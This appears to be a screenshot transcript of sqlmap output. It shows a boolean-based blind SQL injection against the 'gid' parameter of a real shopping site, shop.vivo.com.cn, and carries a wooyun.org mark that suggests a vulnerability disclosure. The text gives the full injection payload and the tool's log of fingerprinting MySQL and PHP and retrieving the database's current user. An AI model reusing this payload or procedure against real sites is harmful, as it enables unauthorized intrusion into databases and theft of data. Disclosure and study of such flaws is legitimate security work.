 管理员: C:\windows\system32\cmd.exe
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: type=goods&gid=(SELECT (CASE WHEN (6206=6206) THEN 6206 ELSE 6206*(
SELECT 6206 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:56:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL 5.0
[17:56:35] [INFO] fetching current user
[17:56:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:56:35] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://shop.vivo.com.cn:80/商品收藏添加失败！'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
vivo@192.168.1.%
current user:    'vivo@192.168.1.%'
[17:57:20] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\shop.vivo.com.cn'
[*] shutting down at 17:57:20
www.wooyun.org
E:\>